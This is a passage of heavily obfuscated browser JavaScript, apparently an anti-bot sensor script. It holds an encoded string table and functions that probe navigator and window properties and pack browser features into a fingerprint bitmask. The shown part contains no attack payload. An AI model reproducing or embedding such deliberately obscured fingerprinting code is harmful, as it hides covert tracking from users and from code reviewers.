\x00XL_*v5WS*9J5w/\x00t$j-\'nS5w/\x00t\'oc*7rv%>Vi*v5WQc*7bS.\b:o\x072\\*nc0l^4i*w\x00UO#*7rv%\'\ti*v5WQc*7HJ{-$R^\v0m`zg5|A-F$a1NUE| &#*7rv%!t _*t*Z{*1Oa59{:$k\x40d$j*7ya\f^4C1a4i*7yjXL_*v\te*&[a58w&y/$a:SaM\"|!*Yc*7rR%\x00VL_*w3\b\\*Lb\'\x004i*9 M!Rycdo4g$a\bFSaB#^4CB4o!Ryc\'gE4g$a9#SaB#^4F!F4o!Ryc\x00k4ot0*\'ya|95H#D}Z-gla/1[0\"G\n\nLSY\"`-L2ma\\rQB!F$a\bFSa|#m \"\\)v8Q!/2w$l{\"3\v5J4F%`hj\bD\x40P-gjf4m2w$m#*7b\b\x3f\r$y9\t!~R\x002ug4iO5\"m)0jZ\x002~4ot\te`\bTU.ed4i-F$a\x00\x3f:\fa| 9L02>9}a5\f\\Et_\'8\'zS5wd_t3$j9vg5|i*vWS*1Oa5>I\'O)F$a\n=3ab5{\'4i!p0\x40Rya2\'4i!2JH).vWQdO)r4j\t7yc8E4m_t3$j\b#nj5\tL_*v\x000*1Oa5>Q.L_*r3\"}%1EjO\x002{\'4i!w\b*7ya5`U _*tq\t7yc8E\'4i!wrzS5w,\'N\bt-ia\bDQ5d4i.Cj*BN5x,i*v }#*7re&3^7EY3\bO`\n:ab|$}]w%n\x40\'ya5q{ _*tV[\t7yc8E\'4i!wrzS5w,\'N\bt-ia\bDQ5d4i.Cj*BM\v5\ti*v\x000.Sa5| QRF$a\x3fqc!\"|4\\Za$j>3^QM\"|!^*Yc*7rdeVC^\bt\bC8\'|QM\"|!D9*Yc*7rjeVC^\bt\be*8\'|QM\"|!l*Yc*7rQ.eVC^\bt}8\'|QM\"|\"*Yc*7rh%\x00VC^\bt\vC8\'|QM\"|\'\x00thj\t7yc e\b4x\btWy \fa|/oR_52<\tl5\f>E=]5\"}\t1nT.\bdO)r4j\t7yc%fs4d_s\'\x00{)\fd\r\f\\i*v0#e*1Oa6\f<o$a8aa2\'4i9{\b=y\x3fRyd-g.O)r4j\t7yc 9o4d_v3$j8!Lj5\tOi#*7jn-\ro;L_*r2\bm%11T\x0024y*t(\x07\t7ye {dx\bt2q#\tDY\x0024y*w9\b\\*vZ\'~6J_t3$j\x3f!~^7`%M2\vxb*3ab5z4Z_t\'`{*1Oa6\f<o$e\'\tE]5d4i r3$j\n0vD2~6Z_t3$j\b1~YgkF9r4j\t7ycs4d_wW\\*\ru\rJ4C^`4i*7yf:8J4Eaj)!lQ|$;\'y>1.jfk /^2Uae=1~N 8{ /J2w\vJ\x40*7yf8\t\x3fi*t\r7\t7yc Y4n&t$}f\t7yc 9o\x004i*s\x3fN[#*7rdz^1C-`\x07#a:nu&!9s%m>\x40\'ya5k#O3Ni#*7rQ.eV _*t\x07_#*7rJgJ4C\x07G9\tf*7`wB8J4C%Ohj2~Z.k\x07&J2w\vJ\x40*7yfb\t6i*v3y*1Oa59oO)F$q>rP8Y4y*w3$j2\v5J7D%2\bG%1Fab5{\'4i!fR\t7yg!fo-^[n*/Yg|\"\"\\*TR2\'4i!rUr*7~S5wa1F$a\t3Sa|&\"\\*Tu&2x4tO8\'{\v68J4Cwhj\t1nU.fo;O.e`j*7Yh&z^4|)F$a:/bS5w$}\x00tTf*7bw2yg4i!z\x00\x40bS5w$ODm$j(3bhB#^4C\x07`4o!RycE4g$a\x3fSaB#^4F9`4o!Ryc&\x3fY4g$ac%FSa|\'-F$a:ab|&~9\"\\*~f|}3$q#1!\rNTf4t\fabM\"|,]2e&11nbd\'O.t\"\\*Pm\'\'4i!\x07)I\v5J6`)]2\ve<8!\r&2x4Et\vC_Oa5>Jgi*v4 R1Oa5>E&y)F$a!1DOa5;U\ftG{\v7\'\ti*|2\"m)\bDnj;o4y*v\'{\t7ycDAot\vy8\'zS5w>t}_1Oa5;UEtG{\v7\'\ti*|2\"m)\bDnj;o4y*v\'MOa5>dg&y)F$a(9[a68E8E0)r\t7yc&\x3fY\'4i!\x07\"\\*\x40o\r0~4ot 81R5s<,F$\x07 r*7b|R\"\\*~f|R)zS5U#,p!O\v0G%3ab5v4ot 81R5s<,F$\x07 r*75J4CRz9\b\\*o\'|\"i*vg*ua5\\L_*t3$j3vj5J4D!a3$jDTU.gL_*p\b\b8\nAabM\"|9]2\vy\bAab\'\ti*rVy)\n!\rN&2x4t\tyzS5g\x00`!E3\bO*\'yb8J4})Ryc\"\x00\f4ot0Mc*7bS.\b:o\x072\\*nn0l^4i* M!Ryc\"I4ot\vmRygk!/9Z%m#*7rv 7\ti*wJH)vO-\rwd2tn*\fa2L4ot-i8\bvL\'\bd\'O.t\nm#*7rueVi*v20}#*7rubdi*v4 d\t7ycs4kRF$a\x3fqc!\"|6cF$a\x00\x3fOa5;UEt\b_8\'yV!\"|6F$qc\n!\rKf[g4i\x07\x40\b=q 1D~fq-^y*t$d4\'CzhM\"|&!5H*!nS5w&$}\x00tPh!7ya7\fp\x3f4i*3\fz*7w\'4i!G\x006\x00ye5|,x\bta*8\'|h","\x3f\nF2","F","2X 2IP!O#","IT","OAY1LE","N2WR","1]N\'\\ Z-\x40\x3f_9","3VE!T;","N=\nTa1O1[","0JR","LY4J$/QE1","N\x07","[<\x00X#\n]","j\\1","%X&iA#","\'SI\x00T0M","\vMe>x$\n]","5KY4J$V","8K8","OEqFP#\x00Y","X&","]8O5","0I\\P#","k","M\\2\x00o1","Z\x00E","[T2","\x3f\t]C\x00","\fL\x000Q1MG(","MlmL","N\bT%\rPV]X<O1-G8I\v`ZV~EudGKi_`QF\b\x003io","$\x00J\x07\\\"\r","\\E","MA8\bJ$","B>\bMD&","O3\x00E[%","X=T=&J<\bTA\x000Y","]M#X\x00ZP\x3fx3HT2\'R91g&","!\x00]","<N","\x07VG4Z1","\\7M\x07P#_9qN9H0F\fr#]9",">Ll6","\fF&","^WR0S \\Z\x3f_\v LR<I}","5R\r4QR\x00=","f4]9\boO>X&6GA0\fE5","2|\x3fMVG(","-:H\x00\x00J\t^7FV","XaYA","UA\x006U1","0IOp\x3fY\x3fnA X\'","\'\x07KZ2","RY=\vYU!]\f8\v","5\x00]9\bUO\x00<R:","CL$","P=","XG<\fX#V","<\x00X#\n]","E3X7AP[5","[W\"Y9\t","\x405","5MS\x00:P\x07ZG_50MN!T;k\nY=","G!r#xZ!\x00Y$2]S\'T$GF","4)OE1O=Mj4J<LE","\fP%","[83)Y","]G(","le,|0i","]T\x000O]A","D>VT#<S0_","1P5!\x40Z%G5=T","KT<S3N","C:N\':ZR8\vb#YT1","-WB0^ Ux\x07\x406\fE\r","\\4","T X","$N\""];};var dYk=function(USP){if(USP==null)return -1;try{var lbP=0;for(var FlP=0;FlP<USP["length"];FlP++){var ThP=USP["charCodeAt"](FlP);if(ThP<128){lbP=lbP+ThP;}}return lbP;}catch(whP){return -2;}};var C0=function(TXP,xsP){return TXP>=xsP;};var tD=function(qGP,mlP){return qGP<<mlP;};var EJ=function(VYP,fmP){return VYP[LO[qO]](fmP);};var IUP=function(){return E5.apply(this,[AT,arguments]);};var g8k=function(){return (Ub.sjs_se_global_subkey?Ub.sjs_se_global_subkey.push(xd):Ub.sjs_se_global_subkey=[xd])&&Ub.sjs_se_global_subkey;};var Qmk=function(){if(lT["Date"]["now"]&&typeof lT["Date"]["now"]()==='number'){return lT["Date"]["now"]();}else{return +new (lT["Date"])();}};var YmP=function(){return PW.apply(this,[ML,arguments]);};var ZYk=function QXP(k9P,ZbP){'use strict';var pjP=QXP;switch(k9P){case tN:{var CGP=ZbP[hk];var xwP=ZbP[kL];var cTP;xU.push(Xc);var RKP;var klP;var Q9P;var ljP=QQ()[ZQ(qv)](hD(hD(Or)),SI,O3,Lr);var FSP=CGP[Wf()[NY(m0)].apply(null,[Zz,Z3])](ljP);for(Q9P=t6;fJ(Q9P,FSP[Wf()[NY(t6)](mI,T3)]);Q9P++){cTP=nt(Qr(nQk(xwP,tt),g5[mO]),FSP[Wf()[NY(t6)].call(null,mI,T3)]);xwP*=g5[tt];xwP&=g5[M2];xwP+=g5[Eh];xwP&=g5[br];RKP=nt(Qr(nQk(xwP,tt),Ub[QQ()[ZQ(wR)](hD(hD(t6)),nn,wI,WFk)]()),FSP[Wf()[NY(t6)](mI,T3)]);xwP*=g5[tt];xwP&=g5[M2];xwP+=Ub[q4()[fY(ww)](kD,MH,pr,CR)]();xwP&=g5[br];klP=FSP[cTP];FSP[cTP]=FSP[RKP];FSP[RKP]=klP;}var CSP;return CSP=FSP[q4()[fY(rJ)].call(null,P3,fBk,f2,ZD)](ljP),xU.pop(),CSP;}break;case cA:{var J9P=ZbP[hk];xU.push(Ksk);if(LY(typeof J9P,jv()[nO(nv)].apply(null,[nR,[ld,Or],M2,Gsk,jz]))){var gbP;return gbP=q4()[fY(br)](c5,r8,lz,jr),xU.pop(),gbP;}var tGP;return tGP=J9P[Wf()[NY(V6)].apply(null,[tG,jO])](new (lT[Yh(typeof q4()[fY(Rd)],'undefined')?q4()[fY(mO)](zPk,JPk,hD(hD([])),hD(hD(Or))):q4()[fY(nR)](mr,MU,WI,hI)])(LY(typeof GV()[mt(qO)],cx(LY(typeof q4()[fY(mO)],cx('',[][[]]))?q4()[fY(br)].call(null,c5,r8,hD([]),KO):q4()[fY(mO)](Plk,m7k,hD(Or),lz),[][[]]))?GV()[mt(tt)](Or,CNk,gEk,rO,nD):GV()[mt(M2)](IV,gNk,WI,m0,m0),Wf()[NY(EI)].call(null,RX,mr)),QQ()[ZQ(jt)](hD(t6),Qq,Ic,Lf))[Wf()[NY(V6)].call(null,tG,jO)](new (lT[q4()[fY(nR)](mr,MU,jt,hD(hD(t6)))])(q4()[fY(qR)](SI,U2,ZD,rJ),Wf()[NY(EI)].apply(null,[RX,mr])),Wf()[NY(Lv)].apply(null,[Ym,zH]))[Wf()[NY(V6)](tG,jO)](new (lT[q4()[fY(nR)].apply(null,[mr,MU,MV,F0])])(Wf()[NY(RO)].apply(null,[Af,nv]),Wf()[NY(EI)](RX,mr)),LY(typeof In()[Kmk(nv)],cx(q4()[fY(br)].call(null,c5,r8,gD,sD),[][[]]))?In()[Kmk(Eh)](nv,t6,nR,f2,pAk,A3):In()[Kmk(M3)].apply(null,[xMk,ZD,Lv,t6,G0,OI]))[Wf()[NY(V6)](tG,jO)](new (lT[q4()[fY(nR)].apply(null,[mr,MU,mr,M1])])(Yh(typeof q4()[fY(Lv)],cx([],[][[]]))?q4()[fY(mO)].call(null,ETk,MV,qv,kU):q4()[fY(ZD)](sV,Bj,qR,XO),Wf()[NY(EI)].call(null,RX,mr)),Wf()[NY(x5)](fG,KI))[Wf()[NY(V6)](tG,jO)](new (lT[q4()[fY(nR)](mr,MU,x0,Hw)])(Yh(typeof GV()[mt(M2)],cx([],[][[]]))?GV()[mt(M2)](APk,Zr,VH,A2,jZ):GV()[mt(Eh)](NR,lpk,SI,TZ,Ez),Wf()[NY(EI)](RX,mr)),GV()[mt(kd)](nv,A3,cBk,hD(hD(Or)),lK))[Wf()[NY(V6)](tG,jO)](new (lT[q4()[fY(nR)].call(null,mr,MU,hD(hD({})),Rz)])(QQ()[ZQ(F0)](Ic,k4,kd,jr),Wf()[NY(EI)].apply(null,[RX,mr])),q4()[fY(hI)](jz,rw,RO,rO))[Wf()[NY(V6)](tG,jO)](new (lT[q4()[fY(nR)](mr,MU,jt,TZ)])(QQ()[ZQ(wI)].apply(null,[nR,CX,jO,Dgk]),Wf()[NY(EI)].call(null,RX,mr)),QQ()[ZQ(XO)].apply(null,[hD(hD(Or)),r9,hD({}),OV]))[Wf()[NY(V6)].apply(null,[tG,jO])](new (lT[LY(typeof q4()[fY(jZ)],'undefined')?q4()[fY(nR)](mr,MU,hD(hD(t6)),ZD):q4()[fY(mO)](mD,Hw,B3,G0)])(Yh(typeof QQ()[ZQ(Lf)],'undefined')?QQ()[ZQ(NR)].call(null,mj,ACk,Mr,HV):QQ()[ZQ(nR)].apply(null,[kv,Vj,n0,sD]),Wf()[NY(EI)](RX,mr)),q4()[fY(bt)].call(null,PEk,t9,A1,TZ))[Yh(typeof q4()[fY(XO)],cx([],[][[]]))?q4()[fY(mO)](bgk,I1,ww,hD(t6)):q4()[fY(Dc)](f3,VY,Eh,ld)](g5[NR],NJ),xU.pop(),tGP;}break;case VB:{var jlP=ZbP[hk];var OhP=ZbP[kL];var LUP;xU.push(Eh);return LUP=cx(lT[Wf()[NY(M1)](gBk,n2)][QQ()[ZQ(qR)].call(null,XO,Gn,jO,d6)](t5(lT[Wf()[NY(M1)](gBk,n2)][GV()[mt(M1)](M2,qc,cR,kU,Jv)](),cx(Pc(OhP,jlP),Or))),jlP),xU.pop(),LUP;}break;case ML:{var dwP=ZbP[hk];xU.push(PAk);var dmP=new (lT[Wf()[NY(wz)].call(null,nL,lj)])();var RlP=dmP[q4()[fY(B3)].call(null,jI,R9,Mr,hD(hD({})))](dwP);var GTP=q4()[fY(br)].apply(null,[c5,sZ,mO,wJ]);RlP[Wf()[NY(Vt)](Aw,l1)](function(DwP){xU.push(nv);GTP+=lT[QQ()[ZQ(M1)].apply(null,[B3,jEk,Lv,vc])][Wf()[NY(jz)](T5,NJ)](DwP);xU.pop();});var RhP;return RhP=lT[jv()[nO(NR)](RO,rI,NR,tEk,Rd)](GTP),xU.pop(),RhP;}break;case Vg:{xU.push(OAk);var PKP;return PKP=lT[Yh(typeof q4()[fY(bX)],'undefined')?q4()[fY(mO)].call(null,KCk,Ic,kv,V6):q4()[fY(hJ)](Clk,Fh,M6,Jv)][p3()[Wt(bX)](A1,tt,B3,lgk,bX)],xU.pop(),PKP;}break;case Up:{var YbP;xU.push(jr);return YbP=new (lT[jv()[nO(kd)].apply(null,[bX,JLk,NR,Qd,GR])])()[QQ()[ZQ(bI)](RO,IBk,ld,n0)](),xU.pop(),YbP;}break;case lB:{xU.push(Cpk);var RGP=[Wf()[NY(jt)].call(null,ATk,ACk),QQ()[ZQ(B3)](WO,wLk,hD([]),ZR),QQ()[ZQ(WI)].apply(null,[hD(t6),zLk,DR,cR]),QQ()[ZQ(sD)](Or,TQ,hD(Or),f5),QQ()[ZQ(Wd)](gD,VX,hD(hD(t6)),Vx),Yh(typeof q4()[fY(gt)],cx('',[][[]]))?q4()[fY(mO)].call(null,Hr,WNk,Lv,rJ):q4()[fY(O3)](xQ,v9,UR,ZD),q4()[fY(pr)](nx,Nsk,hD(hD({})),m0),q4()[fY(kv)].call(null,Zn,xLk,f2,rJ),GV()[mt(A1)](TZ,gFk,gEk,WI,jZ),QQ()[ZQ(O3)](dc,Zkk,mO,zv),LY(typeof In()[Kmk(M3)],cx([],[][[]]))?In()[Kmk(M1)](ww,Rd,tt,Ez,t6,pEk):In()[Kmk(M3)](KPk,jz,t6,M2,nn,Xc),LY(typeof q4()[fY(R2)],'undefined')?q4()[fY(Rw)].call(null,Bz,bNk,hD([]),gt):q4()[fY(mO)](JLk,QO,nv,hD(hD(Or))),LY(typeof Wf()[NY(Or)],'undefined')?Wf()[NY(F0)].apply(null,[Isk,V3]):Wf()[NY(M2)](qd,YMk),q4()[fY(lj)](gEk,Kx,jr,rO),QQ()[ZQ(pr)](hD(t6),Zr,F0,Sc),QQ()[ZQ(kv)](CR,Apk,hD(hD([])),Qd),LY(typeof q4()[fY(jI)],'undefined')?q4()[fY(dc)](Lr,BK,hD({}),NR):q4()[fY(mO)](P3,mZk,hD(Or),Lf),QI()[s6(M1)].call(null,nR,gD,WJ,hD(hD(t6)),Slk,pr),LY(typeof QQ()[ZQ(n0)],cx([],[][[]]))?QQ()[ZQ(Rw)].call(null,jt,DNk,A1,OO):QQ()[ZQ(NR)](gt,W0,hD([]),wFk),QQ()[ZQ(lj)].call(null,O3,AMk,hD(hD(Or)),A2),QQ()[ZQ(dc)].apply(null,[dc,DW,hJ,GR]),q4()[fY(Qd)](M1,Ulk,GR,EI),Wf()[NY(wI)](Ah,gD),LY(typeof q4()[fY(mj)],'undefined')?q4()[fY(NJ)].call(null,Ez,G6,hD(hD({})),qv):q4()[fY(mO)].call(null,gTk,lD,hI,UO),Wf()[NY(XO)](pn,hCk),QQ()[ZQ(Qd)].call(null,lj,bBk,mj,JLk),LY(typeof Wf()[NY(EI)],'undefined')?Wf()[NY(nR)](ZMk,OD):Wf()[NY(M2)].apply(null,[dEk,GFk])];if(U8(typeof lT[Wf()[NY(DR)](b6,qD)][Wf()[NY(qR)](n8,xD)],Wf()[NY(gD)](fH,R3))){var JlP;return xU.pop(),JlP=null,JlP;}var UXP=RGP[Wf()[NY(t6)](UZ,T3)];var UmP=LY(typeof q4()[fY(hJ)],cx([],[][[]]))?q4()[fY(br)](c5,pFk,rJ,hD(hD(t6))):q4()[fY(mO)](jt,Qgk,pr,XO);for(var vmP=t6;fJ(vmP,UXP);vmP++){var XKP=RGP[vmP];if(LY(lT[Wf()[NY(DR)](b6,qD)][Wf()[NY(qR)].call(null,n8,xD)][XKP],undefined)){UmP=q4()[fY(br)](c5,pFk,Dc,hD(Or))[LY(typeof Wf()[NY(Bd)],'undefined')?Wf()[NY(wJ)](z8,fAk):Wf()[NY(M2)](rO,NBk)](UmP,QQ()[ZQ(NJ)](hD(t6),jQ,lz,Tt))[Wf()[NY(wJ)].call(null,z8,fAk)](vmP);}}var NjP;return xU.pop(),NjP=UmP,NjP;}break;case PE:{xU.push(PCk);var KsP;return KsP=Yh(typeof lT[Wf()[NY(TZ)].call(null,Gkk,qO)][q4()[fY(KLk)].apply(null,[g3,x1,hD({}),t6])],q4()[fY(mj)].apply(null,[P9,gX,tt,Hw]))||Yh(typeof lT[Wf()[NY(TZ)].apply(null,[Gkk,qO])][Wf()[NY(ZD)].call(null,Cn,WJ)],q4()[fY(mj)].call(null,P9,gX,Ez,Rz))||Yh(typeof lT[Wf()[NY(TZ)].apply(null,[Gkk,qO])][q4()[fY(sV)](sr,F1,hD(Or),Dc)],q4()[fY(mj)].apply(null,[P9,gX,sD,jr])),xU.pop(),KsP;}break;case FA:{xU.push(CNk);try{var thP=xU.length;var MbP=hD(kL);var fwP;return fwP=hD(hD(lT[Wf()[NY(TZ)](lLk,qO)][Yh(typeof q4()[fY(jr)],cx('',[][[]]))?q4()[fY(mO)].call(null,RLk,Qd,WO,x5):q4()[fY(S6)].call(null,hO,cj,hD(Or),hD([]))])),xU.pop(),fwP;}catch(pwP){xU.splice(Pc(thP,Or),Infinity,CNk);var ETP;return xU.pop(),ETP=hD(hD(hk)),ETP;}xU.pop();}break;case TE:{xU.push(pn);try{var vUP=xU.length;var jTP=hD([]);var gsP;return gsP=hD(hD(lT[Wf()[NY(TZ)].apply(null,[fQk,qO])][Yh(typeof q4()[fY(ww)],cx([],[][[]]))?q4()[fY(mO)].apply(null,[HO,wr,RO,CR]):q4()[fY(d6)].call(null,WJ,OG,jz,hD(t6))])),xU.pop(),gsP;}catch(SwP){xU.splice(Pc(vUP,Or),Infinity,pn);var dKP;return xU.pop(),dKP=hD(hD(hk)),dKP;}xU.pop();}break;case zA:{var BUP;xU.push(O7k);return BUP=hD(hD(lT[Wf()[NY(TZ)].call(null,LD,qO)][QQ()[ZQ(KLk)].apply(null,[jO,M4,hD([]),x0])])),xU.pop(),BUP;}break;case QM:{xU.push(Ogk);try{var q9P=xU.length;var mSP=hD({});var KTP=cx(lT[Wf()[NY(hI)](lBk,DO)](lT[Wf()[NY(TZ)].apply(null,[Rn,qO])][q4()[fY(s3)](gD,L1,gt,jI)]),tD(lT[Wf()[NY(hI)].call(null,lBk,DO)](lT[Wf()[NY(TZ)](Rn,qO)][Yh(typeof QQ()[ZQ(Qd)],cx([],[][[]]))?QQ()[ZQ(NR)](Rz,zn,NR,BLk):QQ()[ZQ(sV)].call(null,wI,lh,jD,j2)]),Or));KTP+=cx(tD(lT[Wf()[NY(hI)](lBk,DO)](lT[Wf()[NY(TZ)](Rn,qO)][LY(typeof Wf()[NY(dc)],cx([],[][[]]))?Wf()[NY(bt)].call(null,BXk,qR):Wf()[NY(M2)](jI,nLk)]),g5[qO]),tD(lT[Wf()[NY(hI)](lBk,DO)](lT[Wf()[NY(TZ)].apply(null,[Rn,qO])][QQ()[ZQ(S6)].call(null,x5,UJ,hJ,qc)]),qO));KTP+=cx(tD(lT[Wf()[NY(hI)].apply(null,[lBk,DO])](lT[LY(typeof Wf()[NY(nR)],'undefined')?Wf()[NY(TZ)](Rn,qO):Wf()[NY(M2)].call(null,pFk,rCk)][q4()[fY(Tlk)].apply(null,[fAk,Kgk,M6,hD({})])]),NR),tD(lT[Wf()[NY(hI)].call(null,lBk,DO)](lT[Wf()[NY(TZ)](Rn,qO)][QQ()[ZQ(d6)].apply(null,[x5,kG,wI,XO])]),mO));KTP+=cx(tD(lT[Wf()[NY(hI)].apply(null,[lBk,DO])](lT[Wf()[NY(TZ)].call(null,Rn,qO)][LY(typeof GV()[mt(TZ)],'undefined')?GV()[mt(kU)](GR,Hsk,UR,Vt,WO):GV()[mt(M2)](Kc,fBk,V5,lK,wR)]),g5[WJ]),tD(lT[Wf()[NY(hI)].call(null,lBk,DO)](lT[Wf()[NY(TZ)](Rn,qO)][p3()[Wt(Lf)](jz,M3,A6,Hsk,dc)]),br));KTP+=cx(tD(lT[Wf()[NY(hI)](lBk,DO)](lT[Wf()[NY(TZ)](Rn,qO)][q4()[fY(FEk)](Vt,XPk,M2,nD)]),tt),tD(lT[LY(typeof Wf()[NY(P3)],'undefined')?Wf()[NY(hI)].apply(null,[lBk,DO]):Wf()[NY(M2)].apply(null,[Z3,Q6])](lT[Wf()[NY(TZ)](Rn,qO)][QQ()[ZQ(s3)](hD(t6),zEk,Mr,rI)]),g5[ww]));KTP+=cx(tD(lT[LY(typeof Wf()[NY(wz)],cx([],[][[]]))?Wf()[NY(hI)](lBk,DO):Wf()[NY(M2)](qMk,dD)](lT[Wf()[NY(TZ)].apply(null,[Rn,qO])][q4()[fY(tgk)](mTk,W6,hD(hD({})),RO)]),g5[M6]),tD(lT[Wf()[NY(hI)].call(null,lBk,DO)](lT[Wf()[NY(TZ)](Rn,qO)][q4()[fY(KCk)](ETk,Xv,hD(hD({})),Rx)]),kd));KTP+=cx(tD(lT[Wf()[NY(hI)](lBk,DO)](lT[Wf()[NY(TZ)](Rn,qO)][Wf()[NY(nD)](QPk,KLk)]),g5[rJ]),tD(lT[Wf()[NY(hI)].call(null,lBk,DO)](lT[Wf()[NY(TZ)].call(null,Rn,qO)][Wf()[NY(CR)].call(null,hsk,A6)]),TZ));KTP+=cx(tD(lT[Wf()[NY(hI)](lBk,DO)](lT[Wf()[NY(TZ)](Rn,qO)][QQ()[ZQ(Tlk)].call(null,t6,rFk,G0,s3)]),A1),tD(lT[Wf()[NY(hI)](lBk,DO)](lT[Wf()[NY(TZ)](Rn,qO)][QQ()[ZQ(FEk)](hD(t6),Mh,A1,jO)]),g5[GR]));KTP+=cx(tD(lT[Wf()[NY(hI)].apply(null,[lBk,DO])](lT[LY(typeof Wf()[NY(NR)],'undefined')?Wf()[NY(TZ)](Rn,qO):Wf()[NY(M2)].call(null,Y0,qD)][Yh(typeof In()[Kmk(bX)],'undefined')?In()[Kmk(M3)].call(null,pPk,GR,MV,bX,R0,LMk):In()[Kmk(TZ)](gD,hD([]),jZ,n0,Md,Hsk)]),g5[jz]),tD(lT[Wf()[NY(hI)](lBk,DO)](lT[Wf()[NY(TZ)](Rn,qO)][Wf()[NY(hJ)](cG,j0)]),M3));KTP+=cx(tD(lT[Yh(typeof Wf()[NY(Jv)],cx([],[][[]]))?Wf()[NY(M2)](DMk,Pv):Wf()[NY(hI)](lBk,DO)](lT[LY(typeof Wf()[NY(Jv)],'undefined')?Wf()[NY(TZ)].apply(null,[Rn,qO]):Wf()[NY(M2)].call(null,xV,jgk)][LY(typeof QQ()[ZQ(m0)],cx('',[][[]]))?QQ()[ZQ(tgk)](jD,Kv,dc,dMk):QQ()[ZQ(NR)](HV,Zn,wI,LPk)]),bX),tD(lT[Wf()[NY(hI)].apply(null,[lBk,DO])](lT[Wf()[NY(TZ)].call(null,Rn,qO)][QQ()[ZQ(KCk)](hD(t6),S7k,sD,msk)]),Lf));KTP+=cx(tD(lT[Yh(typeof Wf()[NY(jO)],cx([],[][[]]))?Wf()[NY(M2)](f5,lMk):Wf()[NY(hI)](lBk,DO)](lT[LY(typeof Wf()[NY(kv)],'undefined')?Wf()[NY(TZ)](Rn,qO):Wf()[NY(M2)].apply(null,[IV,xH])][QQ()[ZQ(B4)].apply(null,[nR,HI,GR,dO])]),Ub[Wf()[NY(bI)](n6,Vkk)]()),tD(lT[Wf()[NY(hI)](lBk,DO)](lT[Wf()[NY(TZ)].apply(null,[Rn,qO])][Wf()[NY(A2)].apply(null,[BK,zv])]),WJ));KTP+=cx(tD(lT[Wf()[NY(hI)].call(null,lBk,DO)](lT[LY(typeof Wf()[NY(S6)],'undefined')?Wf()[NY(TZ)](Rn,qO):Wf()[NY(M2)](BLk,jV)][q4()[fY(B4)].apply(null,[M3,ZPk,mr,hD(hD([]))])]),ww),tD(lT[Wf()[NY(hI)].call(null,lBk,DO)](lT[Wf()[NY(TZ)].apply(null,[Rn,qO])][Wf()[NY(B3)](E8,ZV)]),g5[m0]));KTP+=cx(tD(lT[Wf()[NY(hI)].call(null,lBk,DO)](lT[Wf()[NY(TZ)](Rn,qO)][LY(typeof Wf()[NY(TZ)],'undefined')?Wf()[NY(WI)].call(null,wQ,NH):Wf()[NY(M2)].call(null,vgk,Cn)]),rJ),tD(lT[Yh(typeof Wf()[NY(wz)],cx('',[][[]]))?Wf()[NY(M2)].call(null,RI,CAk):Wf()[NY(hI)](lBk,DO)](lT[Wf()[NY(TZ)](Rn,qO)][p3()[Wt(gD)].call(null,Ez,M1,RO,J2,M3)]),GR));KTP+=cx(tD(lT[Yh(typeof Wf()[NY(MV)],'undefined')?Wf()[NY(M2)](PH,fLk):Wf()[NY(hI)](lBk,DO)](lT[Wf()[NY(TZ)](Rn,qO)][Wf()[NY(sD)](mf,S6)]),jz),tD(lT[Wf()[NY(hI)].apply(null,[lBk,DO])](lT[Wf()[NY(TZ)](Rn,qO)][Wf()[NY(Wd)].call(null,k9,HV)]),m0));KTP+=cx(tD(lT[Wf()[NY(hI)].apply(null,[lBk,DO])](lT[Wf()[NY(TZ)](Rn,qO)][q4()[fY(Ysk)](Vx,Jr,hD(hD(t6)),Qd)]),qv),tD(lT[Wf()[NY(hI)].apply(null,[lBk,DO])](lT[Wf()[NY(TZ)].call(null,Rn,qO)][Wf()[NY(O3)](Q1,JV)]),wR));KTP+=cx(tD(lT[Wf()[NY(hI)].call(null,lBk,DO)](lT[Wf()[NY(TZ)].call(null,Rn,qO)][q4()[fY(N3)].call(null,Mz,gZ,Mr,jr)]),Ub[LY(typeof Wf()[NY(hI)],cx('',[][[]]))?Wf()[NY(pr)].apply(null,[FX,vr]):Wf()[NY(M2)](bFk,Kn)]()),tD(lT[Wf()[NY(hI)](lBk,DO)](lT[Wf()[NY(TZ)].apply(null,[Rn,qO])][p5()[zr(kd)](pr,bn,Or,ppk,qv)]),jr));KTP+=cx(cx(tD(lT[Wf()[NY(hI)](lBk,DO)](lT[QQ()[ZQ(TZ)].call(null,m0,WZ,t6,jD)][QQ()[ZQ(Ysk)].call(null,R2,hAk,A1,qO)]),KO),tD(lT[Wf()[NY(hI)](lBk,DO)](lT[Wf()[NY(TZ)].call(null,Rn,qO)][QI()[s6(TZ)].call(null,Hw,TZ,m0,hD(Or),q7k,MV)]),wJ)),tD(lT[LY(typeof Wf()[NY(M2)],cx([],[][[]]))?Wf()[NY(hI)](lBk,DO):Wf()[NY(M2)](qc,j2)](lT[Wf()[NY(TZ)](Rn,qO)][Wf()[NY(kv)].apply(null,[gZ,Eh])]),g5[qv]));var CUP;return CUP=KTP[Wf()[NY(gt)].call(null,JQ,Lv)](),xU.pop(),CUP;}catch(G9P){xU.splice(Pc(q9P,Or),Infinity,Ogk);var QhP;return QhP=q4()[fY(Or)](dO,k5,Lv,XO),xU.pop(),QhP;}xU.pop();}break;case ZT:{var WsP=ZbP[hk];xU.push(cI);try{var hSP=xU.length;var YGP=hD([]);if(Yh(WsP[LY(typeof Wf()[NY(Rd)],cx('',[][[]]))?Wf()[NY(DR)].call(null,G6,qD):Wf()[NY(M2)](QO,jmk)][Wf()[NY(Rw)](QR,f5)],undefined)){var fGP;return fGP=QQ()[ZQ(N3)](hD({}),TK,hD(hD(t6)),vx),xU.pop(),fGP;}if(Yh(WsP[Wf()[NY(DR)].call(null,G6,qD)][Wf()[NY(Rw)](QR,f5)],hD({}))){var slP;return slP=q4()[fY(Or)].apply(null,[dO,qQ,UR,WJ]),xU.pop(),slP;}var tsP;return tsP=Wf()[NY(Or)](UU,jD),xU.pop(),tsP;}catch(OjP){xU.splice(Pc(hSP,Or),Infinity,cI);var P9P;return P9P=Wf()[NY(lj)](xq,Ix),xU.pop(),P9P;}xU.pop();}break;case np:{var IYP=ZbP[hk];var nsP=ZbP[kL];xU.push(fV);if(Qt(typeof lT[QQ()[ZQ(TZ)](bI,Ij,kd,jD)][q4()[fY(cBk)].apply(null,[q0,vsk,l1,hD([])])],Wf()[NY(gD)](Nr,R3))){lT[Yh(typeof QQ()[ZQ(Ic)],'undefined')?QQ()[ZQ(NR)].call(null,Rz,Xt,tt,NCk):QQ()[ZQ(TZ)](Wd,Ij,bX,jD)][q4()[fY(cBk)](q0,vsk,jr,V6)]=(LY(typeof 